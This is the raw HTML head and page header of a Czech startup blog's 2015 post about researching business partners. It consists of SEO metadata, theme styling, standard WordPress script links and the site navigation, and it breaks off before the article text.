

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamnapad.cz/jak-na-efektivni-vyhledavani-informaci-o-firmach/
body_size: 14421
content:
<!DOCTYPE html>
<html lang="cs" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
			<meta name="description" content="Jak na efektivní vyhledávání informací o firmách?" />

<!-- Optimalizace pro vyhledávače podle Rank Math - https://rankmath.com/ -->
<title>Jak na efektivní vyhledávání informací o firmách? - MámNapad.cz</title>
<meta name="description" content="Chystáte se navázat nové obchodní vztahy, ale máte o svých potenciálních partnerech pochybnosti? Ne nadarmo se říká „důvěřuj, ale prověřuj“ a pokud se"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mamnapad.cz/jak-na-efektivni-vyhledavani-informaci-o-firmach/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Jak na efektivní vyhledávání informací o firmách? - MámNapad.cz" />
<meta property="og:description" content="Chystáte se navázat nové obchodní vztahy, ale máte o svých potenciálních partnerech pochybnosti? Ne nadarmo se říká „důvěřuj, ale prověřuj“ a pokud se" />
<meta property="og:url" content="https://www.mamnapad.cz/jak-na-efektivni-vyhledavani-informaci-o-firmach/" />
<meta property="og:site_name" content="MámNapad.cz" />
<meta property="article:section" content="Startupy" />
<meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2015/06/01-300x207.jpg" />
<meta property="og:image:secure_url" content="https://www.mamnapad.cz/wp-content/uploads/2015/06/01-300x207.jpg" />
<meta property="og:image:alt" content="Jak na efektivní vyhledávání informací o firmách?" />
<meta property="article:published_time" content="2015-06-02T13:43:51+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Jak na efektivní vyhledávání informací o firmách? - MámNapad.cz" />
<meta name="twitter:description" content="Chystáte se navázat nové obchodní vztahy, ale máte o svých potenciálních partnerech pochybnosti? Ne nadarmo se říká „důvěřuj, ale prověřuj“ a pokud se" />
<meta name="twitter:image" content="https://www.mamnapad.cz/wp-content/uploads/2015/06/01-300x207.jpg" />
<meta name="twitter:label1" content="Napsal/a" />
<meta name="twitter:data1" content="Adam Novák" />
<meta name="twitter:label2" content="Doba čtení" />
<meta name="twitter:data2" content="1 minuta" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mamnapad.cz/#organization","name":"M\u00e1mNapad.cz","url":"https://www.mamnapad.cz","logo":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/#logo","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","contentUrl":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","caption":"M\u00e1mNapad.cz","inLanguage":"cs","width":"2560","height":"452"}},{"@type":"WebSite","@id":"https://www.mamnapad.cz/#website","url":"https://www.mamnapad.cz","name":"M\u00e1mNapad.cz","publisher":{"@id":"https://www.mamnapad.cz/#organization"},"inLanguage":"cs"},{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2015/06/01-300x207.jpg","url":"https://www.mamnapad.cz/wp-content/uploads/2015/06/01-300x207.jpg","width":"200","height":"200","inLanguage":"cs"},{"@type":"WebPage","@id":"https://www.mamnapad.cz/jak-na-efektivni-vyhledavani-informaci-o-firmach/#webpage","url":"https://www.mamnapad.cz/jak-na-efektivni-vyhledavani-informaci-o-firmach/","name":"Jak na efektivn\u00ed vyhled\u00e1v\u00e1n\u00ed informac\u00ed o firm\u00e1ch? - M\u00e1mNapad.cz","datePublished":"2015-06-02T13:43:51+02:00","dateModified":"2015-06-02T13:43:51+02:00","isPartOf":{"@id":"https://www.mamnapad.cz/#website"},"primaryImageOfPage":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2015/06/01-300x207.jpg"},"inLanguage":"cs"},{"@type":"Person","@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k","url":"https://www.mamnapad.cz/author/admnov/","image":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","caption":"Adam Nov\u00e1k","inLanguage":"cs"},"worksFor":{"@id":"https://www.mamnapad.cz/#organization"}},{"@type":"BlogPosting","headline":"Jak na efektivn\u00ed vyhled\u00e1v\u00e1n\u00ed informac\u00ed o firm\u00e1ch? - M\u00e1mNapad.cz","datePublished":"2015-06-02T13:43:51+02:00","dateModified":"2015-06-02T13:43:51+02:00","articleSection":"Startupy","author":{"@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k"},"publisher":{"@id":"https://www.mamnapad.cz/#organization"},"description":"Chyst\u00e1te se nav\u00e1zat nov\u00e9 obchodn\u00ed vztahy, ale m\u00e1te o sv\u00fdch potenci\u00e1ln\u00edch partnerech pochybnosti? Ne nadarmo se \u0159\u00edk\u00e1 \u201ed\u016fv\u011b\u0159uj, ale prov\u011b\u0159uj\u201c a pokud se","name":"Jak na efektivn\u00ed vyhled\u00e1v\u00e1n\u00ed informac\u00ed o firm\u00e1ch? - M\u00e1mNapad.cz","@id":"https://www.mamnapad.cz/jak-na-efektivni-vyhledavani-informaci-o-firmach/#richSnippet","isPartOf":{"@id":"https://www.mamnapad.cz/jak-na-efektivni-vyhledavani-informaci-o-firmach/#webpage"},"image":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2015/06/01-300x207.jpg"},"inLanguage":"cs","mainEntityOfPage":{"@id":"https://www.mamnapad.cz/jak-na-efektivni-vyhledavani-informaci-o-firmach/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS zdroj" href="https://www.mamnapad.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů" href="https://www.mamnapad.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů pro Jak na efektivní vyhledávání informací o firmách?" href="https://www.mamnapad.cz/jak-na-efektivni-vyhledavani-informaci-o-firmach/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mamnapad.cz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.2.3' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/all.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/master.css?ver=2.2.3' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family: Open Sans }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Open Sans;
        }
        html.fonts-loaded h3{ 
            font-family: Open Sans;
        }

        html.fonts-loaded h4{ 
            font-family: Open Sans;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #f7931d;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #68708d;
         border-color: #68708d;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #f7931d;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #f7931d;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #f7931d;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #f7931d !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #f7931d;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #f7931d!important;
        }
      
        
            .logo img{
                max-width: 450px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 70px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 70px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #f7931d 0%, #f7931d 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Open Sans;
                font-size: 14px; 
                font-weight: 700px; 
                }
            
        .newsletter-area{
                background-image: linear-gradient(20deg, #222222 0%, #222222 100%);
            }
        .ts-footer{
            padding-top:50px;
            padding-bottom:40px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          background-image:url();
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.6" id="wur_review_content_script-js"></script>
<link rel="https://api.w.org/" href="https://www.mamnapad.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamnapad.cz/wp-json/wp/v2/posts/3566" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamnapad.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.mamnapad.cz/?p=3566' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fjak-na-efektivni-vyhledavani-informaci-o-firmach%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fjak-na-efektivni-vyhledavani-informaci-o-firmach%2F&#038;format=xml" />
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
		            <meta property="og:title" content="Jak na efektivní vyhledávání informací o firmách?">
            <meta property="og:description" content="Chystáte se navázat nové obchodní vztahy, ale máte o svých potenciálních partnerech pochybnosti? Ne nadarmo se říká „důvěřuj, ale prověřuj“ a pokud se nechcete spálit, měli byste získání všech potřebných informací věnovat maximum úsilí. Na druhou stranu není jediný důvod, proč byste měli ztrácet čas brouzdáním na webu a hledáním dat na různých místech. Pomocí [&hellip;]">
            <meta property="og:image" content=""/>
            <meta property="og:url" content="https://www.mamnapad.cz/jak-na-efektivni-vyhledavani-informaci-o-firmach/">

			<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-3566 single-format-standard wp-theme-digiqole wp-child-theme-digiqole-child sidebar-active elementor-default elementor-kit-3206" >




<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row top-dark-info">
                <div class="col-md-5 col-lg-6 xs-center">
                    <ul class="top-info">
                    </ul>
					<ul id="menu-top-menu" class="top-nav"><li id="menu-item-7482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7482"><a href="https://www.mamnapad.cz/o-nas/">O nás</a></li>
<li id="menu-item-7484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7484"><a href="https://www.mamnapad.cz/inzerce/">Inzerce</a></li>
<li id="menu-item-7485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7485"><a href="https://www.mamnapad.cz/know-how/">Jak na to</a></li>
<li id="menu-item-7916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7916"><a href="https://www.mamnapad.cz/pro-investory/">Pro investory</a></li>
<li id="menu-item-7483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://www.mamnapad.cz/napiste-nam/">Kontakty</a></li>
</ul>
                </div>
                <div class="col-md-7 col-lg-6 align-self-center">
					                        <ul class="social-links social-dark text-right">
                            <li class="header-date-info"><i class="ts-icon ts-icon-calendar-check"
                                                            aria-hidden="true"></i>
								3. 1. 2026                            </li>
							                        </ul>
					                    <!-- end social links -->
                </div>
                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>
<!-- tranding bar -->

<div class="header-middle-area">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center">
                <div class="logo-area">
										                    <a class="logo" href="https://www.mamnapad.cz/">

						                            <img class="img-fluid logo-dark" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                                 alt="MámNapad.cz">
                            <img class="img-fluid logo-light" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/images/logo/logo-light.png"
                                 alt="MámNapad.cz">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-8 col-lg-9 align-self-center">
                <div class="banner-img text-right">
					<a href="/novy-napad/" title="Přidat nový nápad" alt="Přidat nový nápad na MámNápad.cz"><img src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Mám-napad-a-potrebuji-pomoc.png"></a>                </div>
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper navbar-sticky ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light">
				                <a class="logo d-none" href="https://www.mamnapad.cz/">
					                        <img width="220" height="33" class="img-fluid" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                             alt="MámNapad.cz">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>

				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7426 nav-item"><a href="https://www.mamnapad.cz/category/startup/" class="nav-link">Startupy</a></li>
<li id="menu-item-7513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7513 nav-item"><a href="https://www.mamnapad.cz/category/zacinajici-projekty/" class="nav-link">Začínající projekty</a></li>
<li id="menu-item-7497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7497 nav-item"><a href="https://www.mamnapad.cz/category/rozhovory/" class="nav-link">Rozhovory</a></li>
<li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427 nav-item"><a href="https://www.mamnapad.cz/category/inovace/" class="nav-link">Inovace</a></li>
<li id="menu-item-7429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7429 nav-item"><a href="https://www.mamnapad.cz/category/byznys-inovace/" class="nav-link">Byznys</a></li>
<li id="menu-item-8093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8093 nav-item dropdown"><a href="https://www.mamnapad.cz/podcasty/" class="nav-link dropdown-toggle" data-toggle="dropdown">Podcasty</a>
<ul class="dropdown-menu">
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 nav-item"><a href="https://www.mamnapad.cz/podcasty-dana-trzila/" class=" dropdown-item">Podcasty Dana Tržila</a>	<li id="menu-item-8095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095 nav-item"><a href="https://www.mamnapad.cz/vim-jak/" class=" dropdown-item">Vím jak</a>	<li id="menu-item-8096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8096 nav-item"><a href="https://www.mamnapad.cz/z-podpalubi/" class=" dropdown-item">Z Podpalubí</a></ul>
</li>
<li id="menu-item-7500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7500 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Další</a>
<ul class="dropdown-menu">
	<li id="menu-item-7432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7432 nav-item"><a href="https://www.mamnapad.cz/category/finance/" class=" dropdown-item">Finance</a>	<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7428 nav-item"><a href="https://www.mamnapad.cz/category/napady-na-podnikani/" class=" dropdown-item">Nápady na podnikání</a>	<li id="menu-item-7498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7498 nav-item"><a href="https://www.mamnapad.cz/category/tiskove-zpravy/" class=" dropdown-item">Tiskové zprávy</a>	<li id="menu-item-7514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7514 nav-item"><a href="https://www.mamnapad.cz/category/ekologie/" class=" dropdown-item">Ekologie</a>	<li id="menu-item-7515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7515 nav-item"><a href="https://www.mamnapad.cz/category/investice/" class=" dropdown-item">Investice</a>	<li id="menu-item-7516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7516 nav-item"><a href="https://www.mamnapad.cz/category/technologie/" class=" dropdown-item">Technologie</a>	<li id="menu-item-8157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8157 nav-item"><a href="https://www.mamnapad.cz/category/investicni-prilezitosti/" class=" dropdown-item">Investiční příležitosti</a></ul>
</li>
</ul></div>
									                        <ul class="social-links text-right">

                        </ul>
					                    <!-- end social links -->

                    <div class="nav-search-area">
